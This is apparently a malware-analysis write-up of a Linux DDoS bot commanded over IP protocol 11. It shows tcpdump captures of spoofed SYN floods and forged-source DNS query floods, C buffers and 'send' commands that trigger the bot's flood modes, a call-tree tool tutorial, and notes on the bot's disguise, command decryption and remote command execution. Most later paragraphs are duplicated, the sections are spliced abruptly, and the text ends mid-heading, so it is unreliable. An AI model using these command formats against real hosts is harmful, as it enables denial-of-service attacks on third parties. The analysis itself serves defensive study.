16:49:48.501125 5.6.7.8.36672 > 1.2.3.4.257: S 17742181:17742181(0) win 202
16:49:48.511164 5.6.7.8.2643 > 1.2.3.4.257: S 29068899:29068899(0) win 1085
16:49:48.521113 5.6.7.8.17335 > 1.2.3.4.257: S 19934717:19934717(0) win 948
16:49:48.531141 5.6.7.8.30841 > 1.2.3.4.257: S 15118421:15118421(0) win 1378
16:49:48.541115 5.6.7.8.5377 > 1.2.3.4.257: S 8273653:8273653(0) win 1229
16:49:48.551114 5.6.7.8.20801 > 1.2.3.4.257: S 17131688:17131688(0) win 1117
16:49:48.561112 5.6.7.8.14772 > 1.2.3.4.257: S 35526047:35526047(0) win 1111
16:49:48.571151 5.6.7.8.9883 > 1.2.3.4.257: S 28399573:28399573(0) win 737
16:49:48.581116 5.6.7.8.17593 > 1.2.3.4.257: S 24235262:24235262(0) win 726
16:49:48.591109 5.6.7.8.21115 > 1.2.3.4.257: S 10151556:10151556(0) win 275
16:49:48.601111 5.6.7.8.4875 > 1.2.3.4.257: S 23478137:23478137(0) win 1567
16:49:48.611153 5.6.7.8.36799 > 1.2.3.4.257: S 22668482:22668482(0) win 981
16:49:48.621159 5.6.7.8.3110 > 1.2.3.4.257: S 31668075:31668075(0) win 855
16:49:48.631115 5.6.7.8.19415 > 1.2.3.4.257: S 8100426:8100426(0) win 1412
16:49:48.641118 5.6.7.8.35719 > 1.2.3.4.257: S 6921418:6921418(0) win 1080
16:49:48.651150 5.6.7.8.21108 > 1.2.3.4.257: S 36362691:36362691(0) win 618
16:49:48.661112 5.6.7.8.16445 > 1.2.3.4.257: S 15171896:15171896(0) win 758
16:49:48.671114 5.6.7.8.32461 > 1.2.3.4.257: S 2433299:2433299(0) win 750
16:49:48.681113 5.6.7.8.2268 > 1.2.3.4.257: S 31446132:31446132(0) win 625
16:49:48.691136 5.6.7.8.12385 > 1.2.3.4.257: S 7141937:7141937(0) win 554
16:49:48.701118 5.6.7.8.28155 > 1.2.3.4.257: S 12425385:12425385(0) win 241
16:49:48.711114 5.6.7.8.5663 > 1.2.3.4.257: S 38115579:38115579(0) win 1038
16:49:48.721112 5.6.7.8.5102 > 1.2.3.4.257: S 35772147:35772147(0) win 977
16:49:48.731137 5.6.7.8.34073 > 1.2.3.4.257: S 24343853:24343853(0) win 675
16:49:48.741114 5.6.7.8.1252 > 1.2.3.4.257: S 35397102:35397102(0) win 1558
16:49:48.751111 5.6.7.8.2383 > 1.2.3.4.257: S 3157368:3157368(0) win 608
16:49:48.761111 5.6.7.8.20025 > 1.2.3.4.257: S 34263988:34263988(0) win 1283
16:49:48.771135 5.6.7.8.15730 > 1.2.3.4.257: S 30789217:30789217(0) win 297
16:49:48.781114 5.6.7.8.36637 > 1.2.3.4.257: S 39746833:39746833(0) win 759
16:49:48.791115 5.6.7.8.38417 > 1.2.3.4.257: S 24845204:24845204(0) win 991
16:49:48.801117 5.6.7.8.21654 > 1.2.3.4.257: S 26110670:26110670(0) win 1547
16:49:48.811362 5.6.7.8.36763 > 1.2.3.4.257: S 36569745:36569745(0) win 827
16:49:48.821129 5.6.7.8.53 > 1.2.3.4.257: S 36674698:36674698(0) win 426
16:49:48.831111 5.6.7.8.20727 > 1.2.3.4.257: S 26540903:26540903(0) win 1556
16:49:48.841113 5.6.7.8.21444 > 1.2.3.4.257: S 36167752:36167752(0) win 272
16:49:48.851137 5.6.7.8.4043 > 1.2.3.4.257: S 37885982:37885982(0) win 1472
16:49:48.861126 5.6.7.8.27773 > 1.2.3.4.257: S 11740477:11740477(0) win 457
16:49:48.871114 5.6.7.8.5369 > 1.2.3.4.257: S 25421675:25421675(0) win 541
16:49:48.881112 5.6.7.8.39511 > 1.2.3.4.257: S 10174793:10174793(0) win 847
16:49:48.891160 5.6.7.8.2002 > 1.2.3.4.257: S 25242505:25242505(0) win 893
16:49:48.901199 5.6.7.8.36207 > 1.2.3.4.257: S 33023617:33023617(0) win 601
16:49:48.911115 5.6.7.8.36606 > 1.2.3.4.257: S 25222420:25222420(0) win 401
16:49:48.921111 5.6.7.8.36209 > 1.2.3.4.257: S 3041169:3041169(0) win 229
16:49:48.931132 5.6.7.8.29556 > 1.2.3.4.257: S 22223997:22223997(0) win 211
16:49:48.941208 5.6.7.8.36808 > 1.2.3.4.257: S 32423001:32423001(0) win 1597
16:49:48.951203 5.6.7.8.26198 > 1.2.3.4.257: S 23026206:23026206(0) win 885
16:49:48.961117 5.6.7.8.17254 > 1.2.3.4.257: S 34812328:34812328(0) win 606
16:49:48.971157 5.6.7.8.3176 > 1.2.3.4.257: S 29744286:29744286(0) win 249
16:49:48.981117 5.6.7.8.27069 > 1.2.3.4.257: S 17556546:17556546(0) win 1212
16:49:48.991200 5.6.7.8.24931 > 1.2.3.4.257: S 33654694:33654694(0) win 314
16:49:49.001115 5.6.7.8.34259 > 1.2.3.4.257: S 1782197:1782197(0) win 821
16:49:49.051188 5.6.7.8.22314 > 1.2.3.4.257: S 12106688:12106688(0) win 1483
16:49:49.061117 5.6.7.8.10041 > 1.2.3.4.257: S 22679553:22679553(0) win 293
16:49:49.071111 5.6.7.8.2193 > 1.2.3.4.257: S 32901563:32901563(0) win 1216
16:49:49.081113 5.6.7.8.12846 > 1.2.3.4.257: S 36755089:36755089(0) win 613
16:49:49.091177 5.6.7.8.29970 > 1.2.3.4.257: S 19552978:19552978(0) win 435
16:49:49.101121 5.6.7.8.25807 > 1.2.3.4.257: S 30059750:30059750(0) win 930
16:49:49.111110 5.6.7.8.36019 > 1.2.3.4.257: S 9022007:9022007(0) win 718
16:49:49.121117 5.6.7.8.2440 > 1.2.3.4.257: S 7031370:7031370(0) win 1250
16:49:49.131114 5.6.7.8.27442 > 1.2.3.4.257: S 4532473:4532473(0) win 1351
16:49:49.141123 5.6.7.8.5921 > 1.2.3.4.257: S 38568156:38568156(0) win 636
16:49:49.151181 5.6.7.8.32159 > 1.2.3.4.257: S 13047038:13047038(0) win 1454
16:49:49.161115 5.6.7.8.23898 > 1.2.3.4.257: S 28249237:28249237(0) win 285
16:49:49.171114 5.6.7.8.28869 > 1.2.3.4.257: S 2049534:2049534(0) win 757
16:49:49.181121 5.6.7.8.35242 > 1.2.3.4.257: S 30550939:30550939(0) win 1566
16:49:49.191138 5.6.7.8.24692 > 1.2.3.4.257: S 18022893:18022893(0) win 402
16:49:49.201198 5.6.7.8.30535 > 1.2.3.4.257: S 7214634:7214634(0) win 1078
16:49:49.211120 5.6.7.8.2559 > 1.2.3.4.257: S 31310977:31310977(0) win 1109
16:49:49.221111 5.6.7.8.27619 > 1.2.3.4.257: S 36631987:36631987(0) win 1140
16:49:49.231110 5.6.7.8.32572 > 1.2.3.4.257: S 28021468:28021468(0) win 281
16:49:49.241111 5.6.7.8.2250 > 1.2.3.4.257: S 12975102:12975102(0) win 459
16:49:49.251119 5.6.7.8.2123 > 1.2.3.4.257: S 17641876:17641876(0) win 993
16:49:49.261178 5.6.7.8.4350 > 1.2.3.4.257: S 23759052:23759052(0) win 355
16:49:49.271112 5.6.7.8.9628 > 1.2.3.4.257: S 14069617:14069617(0) win 746
16:49:49.281111 5.6.7.8.3253 > 1.2.3.4.257: S 16272337:16272337(0) win 277
16:49:49.291109 5.6.7.8.31547 > 1.2.3.4.257: S 31532170:31532170(0) win 938
16:49:49.301109 5.6.7.8.16370 > 1.2.3.4.257: S 25601535:25601535(0) win 305
16:49:49.311114 5.6.7.8.10387 > 1.2.3.4.257: S 34012100:34012100(0) win 708
16:49:49.321172 5.6.7.8.27534 > 1.2.3.4.257: S 36397236:36397236(0) win 412
16:49:49.331111 5.6.7.8.17537 > 1.2.3.4.257: S 27571438:27571438(0) win 1164
16:49:49.341112 5.6.7.8.11617 > 1.2.3.4.257: S 8049635:8049635(0) win 333
16:49:49.351112 5.6.7.8.26131 > 1.2.3.4.257: S 6785559:6785559(0) win 1253
16:49:49.361110 5.6.7.8.29783 > 1.2.3.4.257: S 16245255:16245255(0) win 308
16:49:49.371130 5.6.7.8.5096 > 1.2.3.4.257: S 33396355:33396355(0) win 1080
16:49:49.381159 5.6.7.8.4299 > 1.2.3.4.257: S 25969574:25969574(0) win 999
16:49:49.391113 5.6.7.8.7122 > 1.2.3.4.257: S 31921501:31921501(0) win 1079
16:49:49.401110 5.6.7.8.35329 > 1.2.3.4.257: S 35349000:35349000(0) win 751
16:49:49.411109 5.6.7.8.39453 > 1.2.3.4.257: S 2862655:2862655(0) win 1255
16:49:49.421109 5.6.7.8.33415 > 1.2.3.4.257: S 18983341:18983341(0) win 1569
16:49:49.431179 5.6.7.8.24730 > 1.2.3.4.257: S 14381240:14381240(0) win 431
16:49:49.441117 5.6.7.8.34905 > 1.2.3.4.257: S 38812711:38812711(0) win 1259
16:49:49.451119 5.6.7.8.16942 > 1.2.3.4.257: S 29101206:29101206(0) win 335
16:49:49.461111 5.6.7.8.35114 > 1.2.3.4.257: S 10231444:10231444(0) win 542
16:49:49.471113 5.6.7.8.6953 > 1.2.3.4.257: S 32081139:32081139(0) win 592
16:49:49.481113 5.6.7.8.11217 > 1.2.3.4.257: S 24405290:24405290(0) win 405
16:49:49.491157 5.6.7.8.27347 > 1.2.3.4.257: S 21485444:21485444(0) win 668
16:49:49.501122 5.6.7.8.2304 > 1.2.3.4.257: S 2067914:2067914(0) win 654
16:49:49.511166 5.6.7.8.12297 > 1.2.3.4.257: S 988450:988450(0) win 676
16:49:49.521116 5.6.7.8.21793 > 1.2.3.4.257: S 26598289:26598289(0) win 1307
16:49:49.531111 5.6.7.8.33030 > 1.2.3.4.257: S 23532686:23532686(0) win 722
16:49:49.541111 5.6.7.8.35810 > 1.2.3.4.257: S 7127570:7127570(0) win 634
255 packets received by filter
0 packets dropped by kernel
12. Operation Mode a:
The snippet from send.c test utility which defines the data for operation mode 0xa.
char opa_buffer[30]={
1,
2,
1,/*dst1*/
2,/*dst2*/
3,/*dst3*/
4,/*dst4*/
1,/*dst port high*/
0,/*dst port low*/
1,/*?*/
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
1,/*?*/
0,/*use hostname*/
/*hostname*/
};
Send command packet with 10 for its operation mode. 10 is 0xa.
matter:~/tb/test# ./send 127.0.0.1 10
The result is SYN flooding packets with random source address.
matter:~/tb/test/tf# tcpdump -n -i eth0 tcp
tcpdump: listening on eth0
16:22:21.830343 94.31.100.232.35287 > 1.2.3.4.256: S 23249182:23249182(0) win 513
16:22:21.831163 194.129.1.160.34766 > 1.2.3.4.256: S 11893275:11893275(0) win 1309
16:22:21.841146 235.252.20.96.24166 > 1.2.3.4.256: S 29240165:29240165(0) win 1115
16:22:21.851115 50.19.201.15.7347 > 1.2.3.4.256: S 27196620:27196620(0) win 1364
16:22:21.861115 121.103.36.72.34459 > 1.2.3.4.256: S 17209055:17209055(0) win 287
16:22:21.871132 110.156.43.101.28903 > 1.2.3.4.256: S 32852794:32852794(0) win 1356
16:22:21.881118 179.158.140.181.35979 > 1.2.3.4.256: S 27413200:27413200(0) win 614
16:22:21.891117 223.171.158.61.25201 > 1.2.3.4.256: S 37466573:37466573(0) win 662
16:22:21.901126 212.28.218.175.25234 > 1.2.3.4.256: S 11130010:11130010(0) win 1380
16:22:21.911565 94.74.155.33.25801 > 1.2.3.4.256: S 30830881:30830881(0) win 449
......
16:22:26.741120 170.253.108.41.16121 > 1.2.3.4.256: S 34746384:34746384(0) win 582
16:22:26.751136 163.39.253.64.22081 > 1.2.3.4.256: S 5573891:5573891(0) win 211
16:22:26.761118 9.40.233.52.14472 > 1.2.3.4.256: S 20118543:20118543(0) win 783
16:22:26.771122 89.242.69.152.37426 > 1.2.3.4.256: S 27929203:27929203(0) win 999
16:22:26.781115 140.5.200.28.14316 > 1.2.3.4.256: S 2811869:2811869(0) win 1379
16:22:26.791139 149.19.246.171.5890 > 1.2.3.4.256: S 14740434:14740434(0) win 581
16:22:26.801119 82.50.44.78.8278 > 1.2.3.4.256: S 25439315:25439315(0) win 297
16:22:26.811116 210.128.118.36.14210 > 1.2.3.4.256: S 23332289:23332289(0) win 633
16:22:26.821117 236.0.83.219.14496 > 1.2.3.4.256: S 1391998:1391998(0) win 237
16:22:26.831116 158.85.83.125.32956 > 1.2.3.4.256: S 7422637:7422637(0) win 698
16:22:26.841121 48.228.185.201.38660 > 1.2.3.4.256: S 32165110:32165110(0) win 786
16:22:26.851178 204.141.136.121.29719 > 1.2.3.4.256: S 21374644:21374644(0) win 1209
16:22:26.861118 102.245.80.196.4995 > 1.2.3.4.256: S 39723754:39723754(0) win 834
16:22:26.871118 131.224.190.61.1531 > 1.2.3.4.256: S 31029912:31029912(0) win 919
16:22:26.881114 177.167.104.67.27955 > 1.2.3.4.256: S 37001887:37001887(0) win 1584
16:22:26.891116 1.100.123.32.36811 > 1.2.3.4.256: S 33179259:33179259(0) win 1220
16:22:26.901120 173.239.97.193.31825 > 1.2.3.4.256: S 652001:652001(0) win 1278
507 packets received by filter
0 packets dropped by kernel
13. Operation Mode b:
This structure from send.c test utility defines operation mode 0xb packet data.
char opb_buffer[30]={
1,
2,
1,/*dst1*/
2,/*dst2*/
3,/*dst3*/
4,/*dst4*/
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
8,/*counter*/
8,/*src port high*/
8,/*src port low*/
0,/*use hostname*/
/*hostname*/
};
Send command packet using send utility. 11=0xb.
matter:~/tb/test# ./send 127.0.0.1 11
The result is DNS packets with forged source and destination address.
matter:~/tb/test/opers/b# tcpdump -n udp
tcpdump: listening on eth0
16:46:03.611168 5.6.7.8.2056 > 1.2.3.4.53: 19727+ SOA? com. (21)
16:46:03.611208 5.6.7.8.2056 > 1.2.3.4.53: 44933+ SOA? net. (21)
16:46:03.611238 5.6.7.8.2056 > 1.2.3.4.53: 21924+ (20)
16:46:03.611266 5.6.7.8.2056 > 1.2.3.4.53: 24071+ SOA? edu. (21)
16:46:03.611294 5.6.7.8.2056 > 1.2.3.4.53: 28919+ SOA? org. (21)
16:46:03.611320 5.6.7.8.2056 > 1.2.3.4.53: 35984+ SOA? usc.edu. (25)
16:46:03.611347 5.6.7.8.2056 > 1.2.3.4.53: 60583+ (20)
16:46:03.611373 5.6.7.8.2056 > 1.2.3.4.53: 5123+ (20)
16:46:03.621157 5.6.7.8.2056 > 1.2.3.4.53: 37139+ (20)
16:46:03.621197 5.6.7.8.2056 > 1.2.3.4.53: 6386+ SOA? com. (21)
16:46:03.621226 5.6.7.8.2056 > 1.2.3.4.53: 6319+ SOA? net. (21)
16:46:03.621253 5.6.7.8.2056 > 1.2.3.4.53: 46719+ (20)
16:46:03.621279 5.6.7.8.2056 > 1.2.3.4.53: 30798+ SOA? edu. (21)
16:46:03.621306 5.6.7.8.2056 > 1.2.3.4.53: 56999+ SOA? org. (21)
16:46:03.621332 5.6.7.8.2056 > 1.2.3.4.53: 53126+ SOA? usc.edu. (25)
16:46:03.621358 5.6.7.8.2056 > 1.2.3.4.53: 35328+ (20)
16:46:03.631124 5.6.7.8.2056 > 1.2.3.4.53: 37598+ (20)
16:46:03.631154 5.6.7.8.2056 > 1.2.3.4.53: 20856+ (20)
16:46:03.631182 5.6.7.8.2056 > 1.2.3.4.53: 10447+ SOA? com. (21)
16:46:03.631208 5.6.7.8.2056 > 1.2.3.4.53: 52911+ SOA? net. (21)
16:46:03.631235 5.6.7.8.2056 > 1.2.3.4.53: 64905+ (20)
16:46:03.631261 5.6.7.8.2056 > 1.2.3.4.53: 45335+ SOA? edu. (21)
16:46:03.631287 5.6.7.8.2056 > 1.2.3.4.53: 7657+ SOA? org. (21)
16:46:03.631314 5.6.7.8.2056 > 1.2.3.4.53: 27049+ SOA? usc.edu. (25)
16:46:03.641133 5.6.7.8.2056 > 1.2.3.4.53: 34977+ (20)
.....
16:46:05.401200 5.6.7.8.2056 > 1.2.3.4.53: 56249+ SOA? usc.edu. (25)
16:46:05.401227 5.6.7.8.2056 > 1.2.3.4.53: 7597+ (20)
16:46:05.401252 5.6.7.8.2056 > 1.2.3.4.53: 60617+ (20)
16:46:05.401278 5.6.7.8.2056 > 1.2.3.4.53: 31505+ (20)
16:46:05.411097 5.6.7.8.2056 > 1.2.3.4.53: 61539+ SOA? com. (21)
16:46:05.411123 5.6.7.8.2056 > 1.2.3.4.53: 16994+ SOA? net. (21)
16:46:05.411149 5.6.7.8.2056 > 1.2.3.4.53: 60566+ (20)
16:46:05.411174 5.6.7.8.2056 > 1.2.3.4.53: 44394+ SOA? edu. (21)
16:46:05.411201 5.6.7.8.2056 > 1.2.3.4.53: 41793+ SOA? org. (21)
16:46:05.411227 5.6.7.8.2056 > 1.2.3.4.53: 61181+ SOA? usc.edu. (25)
16:46:05.411252 5.6.7.8.2056 > 1.2.3.4.53: 18426+ (20)
16:46:05.411278 5.6.7.8.2056 > 1.2.3.4.53: 3281+ (20)
16:46:05.421102 5.6.7.8.2056 > 1.2.3.4.53: 13762+ (20)
16:46:05.421128 5.6.7.8.2056 > 1.2.3.4.53: 42085+ SOA? com. (21)
16:46:05.421155 5.6.7.8.2056 > 1.2.3.4.53: 64657+ SOA? net. (21)
16:46:05.421181 5.6.7.8.2056 > 1.2.3.4.53: 31570+ (20)
16:46:05.421206 5.6.7.8.2056 > 1.2.3.4.53: 37842+ SOA? edu. (21)
16:46:05.421233 5.6.7.8.2056 > 1.2.3.4.53: 20719+ SOA? org. (21)
16:46:05.421259 5.6.7.8.2056 > 1.2.3.4.53: 59970+ SOA? usc.edu. (25)
16:46:05.421284 5.6.7.8.2056 > 1.2.3.4.53: 5158+ (20)
16:46:05.431117 5.6.7.8.2056 > 1.2.3.4.53: 59435+ (20)
16:46:05.431147 5.6.7.8.2056 > 1.2.3.4.53: 4113+ (20)
16:46:05.431174 5.6.7.8.2056 > 1.2.3.4.53: 8816+ SOA? com. (21)
16:46:05.431200 5.6.7.8.2056 > 1.2.3.4.53: 49900+ SOA? net. (21)
16:46:05.431226 5.6.7.8.2056 > 1.2.3.4.53: 16285+ (20)
16:46:05.431253 5.6.7.8.2056 > 1.2.3.4.53: 36151+ SOA? edu. (21)
16:46:05.431279 5.6.7.8.2056 > 1.2.3.4.53: 31237+ SOA? org. (21)
16:46:05.431305 5.6.7.8.2056 > 1.2.3.4.53: 11235+ SOA? usc.edu. (25)
16:46:05.441097 5.6.7.8.2056 > 1.2.3.4.53: 36377+ (20)
16:46:05.441123 5.6.7.8.2056 > 1.2.3.4.53: 43329+ (20)
16:46:05.441149 5.6.7.8.2056 > 1.2.3.4.53: 12644+ (20)
16:46:05.441176 5.6.7.8.2056 > 1.2.3.4.53: 21157+ SOA? com. (21)
16:46:05.441202 5.6.7.8.2056 > 1.2.3.4.53: 17187+ SOA? net. (21)
16:46:05.441227 5.6.7.8.2056 > 1.2.3.4.53: 55627+ (20)
16:46:05.441253 5.6.7.8.2056 > 1.2.3.4.53: 53175+ SOA? edu. (21)
16:46:05.441279 5.6.7.8.2056 > 1.2.3.4.53: 39739+ SOA? org. (21)
16:46:05.451523 5.6.7.8.2056 > 1.2.3.4.53: 54191+ SOA? usc.edu. (25)
16:46:05.451553 5.6.7.8.2056 > 1.2.3.4.53: 28917+ (20)
16:46:05.451579 5.6.7.8.2056 > 1.2.3.4.53: 23472+ (20)
16:46:05.451605 5.6.7.8.2056 > 1.2.3.4.53: 54750+ (20)
16:46:05.451631 5.6.7.8.2056 > 1.2.3.4.53: 33121+ SOA? com. (21)
16:46:05.451658 5.6.7.8.2056 > 1.2.3.4.53: 11314+ SOA? net. (21)
16:46:05.451685 5.6.7.8.2056 > 1.2.3.4.53: 59795+ (20)
16:46:05.451711 5.6.7.8.2056 > 1.2.3.4.53: 20102+ SOA? edu. (21)
16:46:05.461125 5.6.7.8.2056 > 1.2.3.4.53: 46457+ SOA? org. (21)
16:46:05.461157 5.6.7.8.2056 > 1.2.3.4.53: 28775+ SOA? usc.edu. (25)
16:46:05.461183 5.6.7.8.2056 > 1.2.3.4.53: 39132+ (20)
16:46:05.461210 5.6.7.8.2056 > 1.2.3.4.53: 48054+ (20)
16:46:05.461236 5.6.7.8.2056 > 1.2.3.4.53: 38769+ (20)
16:46:05.461263 5.6.7.8.2056 > 1.2.3.4.53: 9161+ SOA? com. (21)
16:46:05.461289 5.6.7.8.2056 > 1.2.3.4.53: 56632+ SOA? net. (21)
16:46:05.461316 5.6.7.8.2056 > 1.2.3.4.53: 16065+ (20)
16:46:05.471099 5.6.7.8.2056 > 1.2.3.4.53: 15470+ SOA? edu. (21)
16:46:05.471125 5.6.7.8.2056 > 1.2.3.4.53: 22113+ SOA? org. (21)
16:46:05.471151 5.6.7.8.2056 > 1.2.3.4.53: 15983+ SOA? usc.edu. (25)
16:46:05.471177 5.6.7.8.2056 > 1.2.3.4.53: 9956+ (20)
16:46:05.471203 5.6.7.8.2056 > 1.2.3.4.53: 22353+ (20)
16:46:05.471228 5.6.7.8.2056 > 1.2.3.4.53: 39619+ (20)
16:46:05.471254 5.6.7.8.2056 > 1.2.3.4.53: 64282+ SOA? com. (21)
16:46:05.471279 5.6.7.8.2056 > 1.2.3.4.53: 56307+ SOA? net. (21)
16:46:05.481104 5.6.7.8.2056 > 1.2.3.4.53: 57673+ (20)
16:46:05.481129 5.6.7.8.2056 > 1.2.3.4.53: 43706+ SOA? edu. (21)
16:46:05.481155 5.6.7.8.2056 > 1.2.3.4.53: 10884+ SOA? org. (21)
16:46:05.481182 5.6.7.8.2056 > 1.2.3.4.53: 59419+ SOA? usc.edu. (25)
16:46:05.481208 5.6.7.8.2056 > 1.2.3.4.53: 60178+ (20)
16:46:05.481233 5.6.7.8.2056 > 1.2.3.4.53: 54722+ (20)
16:46:05.481259 5.6.7.8.2056 > 1.2.3.4.53: 23716+ (20)
16:46:05.481285 5.6.7.8.2056 > 1.2.3.4.53: 6204+ SOA? com. (21)
16:46:05.491099 5.6.7.8.2056 > 1.2.3.4.53: 1300+ SOA? net. (21)
16:46:05.491125 5.6.7.8.2056 > 1.2.3.4.53: 53081+ (20)
16:46:05.491152 5.6.7.8.2056 > 1.2.3.4.53: 24059+ SOA? edu. (21)
16:46:05.491177 5.6.7.8.2056 > 1.2.3.4.53: 6105+ SOA? org. (21)
16:46:05.491203 5.6.7.8.2056 > 1.2.3.4.53: 27585+ SOA? usc.edu. (25)
16:46:05.491229 5.6.7.8.2056 > 1.2.3.4.53: 1161+ (20)
16:46:05.491255 5.6.7.8.2056 > 1.2.3.4.53: 44320+ (20)
16:46:05.491281 5.6.7.8.2056 > 1.2.3.4.53: 56170+ (20)
16:46:05.501108 5.6.7.8.2056 > 1.2.3.4.53: 32497+ SOA? com. (21)
16:46:05.501136 5.6.7.8.2056 > 1.2.3.4.53: 19625+ SOA? net. (21)
16:46:05.501163 5.6.7.8.2056 > 1.2.3.4.53: 42642+ (20)
16:46:05.501189 5.6.7.8.2056 > 1.2.3.4.53: 60536+ SOA? edu. (21)
16:46:05.501215 5.6.7.8.2056 > 1.2.3.4.53: 15050+ SOA? org. (21)
16:46:05.501242 5.6.7.8.2056 > 1.2.3.4.53: 54062+ SOA? usc.edu. (25)
16:46:05.501267 5.6.7.8.2056 > 1.2.3.4.53: 52664+ (20)
16:46:05.501293 5.6.7.8.2056 > 1.2.3.4.53: 8966+ (20)
16:46:05.511108 5.6.7.8.2056 > 1.2.3.4.53: 63516+ (20)
16:46:05.511136 5.6.7.8.2056 > 1.2.3.4.53: 50871+ SOA? com. (21)
16:46:05.511162 5.6.7.8.2056 > 1.2.3.4.53: 51807+ SOA? net. (21)
16:46:05.511189 5.6.7.8.2056 > 1.2.3.4.53: 55146+ (20)
16:46:05.511215 5.6.7.8.2056 > 1.2.3.4.53: 13609+ SOA? edu. (21)
16:46:05.511240 5.6.7.8.2056 > 1.2.3.4.53: 54897+ SOA? org. (21)
16:46:05.511267 5.6.7.8.2056 > 1.2.3.4.53: 10960+ SOA? usc.edu. (25)
16:46:05.511293 5.6.7.8.2056 > 1.2.3.4.53: 22490+ (20)
16:46:05.521101 5.6.7.8.2056 > 1.2.3.4.53: 63454+ (20)
16:46:05.521128 5.6.7.8.2056 > 1.2.3.4.53: 5891+ (20)
16:46:05.521154 5.6.7.8.2056 > 1.2.3.4.53: 25300+ SOA? com. (21)
16:46:05.521180 5.6.7.8.2056 > 1.2.3.4.53: 49063+ SOA? net. (21)
16:46:05.521206 5.6.7.8.2056 > 1.2.3.4.53: 53533+ (20)
16:46:05.521232 5.6.7.8.2056 > 1.2.3.4.53: 36360+ SOA? edu. (21)
16:46:05.521258 5.6.7.8.2056 > 1.2.3.4.53: 22813+ SOA? org. (21)
16:46:05.521283 5.6.7.8.2056 > 1.2.3.4.53: 63605+ SOA? usc.edu. (25)
1536 packets received by filter
0 packets dropped by kernel
|
 A line is consists of two part delimited by '/' character. The first one is the address
of the place where call function happens and the second one is the call itself.
If you click the first part, you can view the part of the place where the calling
of the call happens.
A line is consists of two part delimited by '/' character. The first one is the address
of the place where call function happens and the second one is the call itself.
If you click the first part, you can view the part of the place where the calling
of the call happens.

 If you click the second part, you can view the call itself.
If you click the second part, you can view the call itself.

 6. Step 6
Edit the pages.
1. Go to a call
With the call tree page, find an interesting call and go to the edit page.
6. Step 6
Edit the pages.
1. Go to a call
With the call tree page, find an interesting call and go to the edit page.
 This is the edit page for the link.
This is the edit page for the link.
 2. Edit a variable
Find some interesting variable and edit it.
Click the link of the interesting variable.
2. Edit a variable
Find some interesting variable and edit it.
Click the link of the interesting variable.
 Edit page pops up.
You can input any string to the <value>.
Edit page pops up.
You can input any string to the <value>.
 Press OK for successful edit.
Press OK for successful edit.
 You can reload the call page to view the result.
You can reload the call page to view the result.
 3. Edit a variable with range.
Sometime you need to name a register, which has no fixed role through the code,
but in some range the register can mean something. In that case, you can name the
register for a range.
Click the link for the register.
3. Edit a variable with range.
Sometime you need to name a register, which has no fixed role through the code,
but in some range the register can mean something. In that case, you can name the
register for a range.
Click the link for the register.
 Edit page pops up with from: to: value is assigned.
Two value is identical for default. The value is assigned with the value of address
where you click the link for the register.
Edit page pops up with from: to: value is assigned.
Two value is identical for default. The value is assigned with the value of address
where you click the link for the register.
 Change to: address to where you want to define the register and set value for the
register.
Change to: address to where you want to define the register and set value for the
register.
 Reload the page to view the result.
Reload the page to view the result.
 4. Comment a location
Find an interesting location. And you can add some comments to there.
Click the address link.
4. Comment a location
Find an interesting location. And you can add some comments to there.
Click the address link.
 The edit page pops up.
The edit page pops up.
 You can add some comments on it and can make a name for the address.
You can add some comments on it and can make a name for the address.
 Reload the call page to view the result.
Reload the call page to view the result.
 5. Link to a call
You can click the call operand link to view the call function's code.
Click the link.
5. Link to a call
You can click the call operand link to view the call function's code.
Click the link.
 You can view the call page. The system call function of linux system(which uses
int $0x80 is auto interpreted.)
You can view the call page. The system call function of linux system(which uses
int $0x80 is auto interpreted.)
 6. Name a call
You can give a name to a call by assigning value to the first address of the call.
Click the first address of the call.
6. Name a call
You can give a name to a call by assigning value to the first address of the call.
Click the first address of the call.
 Give value and Comments and press OK.
Give value and Comments and press OK.
 Reload the call page to view the result.
Reload the call page to view the result.
 Reload the caller of call page to view the result.
Reload the caller of call page to view the result.
 7. Call Stack
The push command is not shown directly to the call page. This is summarized below
the call. The call and the arguments are in green box. You can view the push commands
by clicking the "call" link.
7. Call Stack
The push command is not shown directly to the call page. This is summarized below
the call. The call and the arguments are in green box. You can view the push commands
by clicking the "call" link.

 With this functionality you can guess some call's function with ease. The constant
string will be displayed automatically.
With this functionality you can guess some call's function with ease. The constant
string will be displayed automatically.
 8. Reflect the changes to the call tree file
To reflect in change of call name, you must regenerate the call tree file with gen_call_tree.pl
command. This is explained previously.
8. Reflect the changes to the call tree file
To reflect in change of call name, you must regenerate the call tree file with gen_call_tree.pl
command. This is explained previously.
 4. analyzing main part
1. Start of the Loop
The function main_loop(0x8048134) is the main part of the binary.
Firstly, it checks for root priviledge. Because only root can create raw socket.
4. analyzing main part
1. Start of the Loop
The function main_loop(0x8048134) is the main part of the binary.
Firstly, it checks for root priviledge. Because only root can create raw socket.
 2. Erase name
Erase the argv and write "[mingetty]" over it.
2. Erase name
Erase the argv and write "[mingetty]" over it.
 3. Demonize
change to root directory and close stdin,stdout,stderr
3. Demonize
change to root directory and close stdin,stdout,stderr
 4. Initialize random number pool
This binary uses many random numbers, so it inititialize random number pool.
4. Initialize random number pool
This binary uses many random numbers, so it inititialize random number pool.
 5. Raw socket creation
open raw socket with protocol number 11(0xb).
5. Raw socket creation
open raw socket with protocol number 11(0xb).
 6. Data Receiving
With recv, wait for 11(0xb) protocol packet.
6. Data Receiving
With recv, wait for 11(0xb) protocol packet.
 7. Decryption
Decrypt the received packet.
7. Decryption
Decrypt the received packet.
 8. Op code
Get opcode from decrypted_data_buffer + 0x1 location.
8. Op code
Get opcode from decrypted_data_buffer + 0x1 location.
 9. Operation Mode 0
Re-encrypt the decrypted packet and sends out.
9. Operation Mode 0
Re-encrypt the decrypted packet and sends out.
 10. Operation Mode 0: sending the packet
Send the protocol 11(0xb) packet.
10. Operation Mode 0: sending the packet
Send the protocol 11(0xb) packet.
 11. Operation Mode 1
Sets master server IP address.
11. Operation Mode 1
Sets master server IP address.
 12. Operation Mode 1: Address assignment
Assigning address to dst_address_array
12. Operation Mode 1: Address assignment
Assigning address to dst_address_array
 13. Operation Mode 1
Assigning address to dst_address_array
13. Operation Mode 1
Assigning address to dst_address_array
 14. Operation Mode 2
Some child sleep for 0xa seconds and kills the previously forked process.
14. Operation Mode 2
Some child sleep for 0xa seconds and kills the previously forked process.
 15. Operation Mode 2
Make command buffer.
15. Operation Mode 2
Make command buffer.
 16. Operation Mode 2
Encrypt the command result and send with the protocol 11(0xb).
16. Operation Mode 2
Encrypt the command result and send with the protocol 11(0xb).
 17. Operation Mode 3
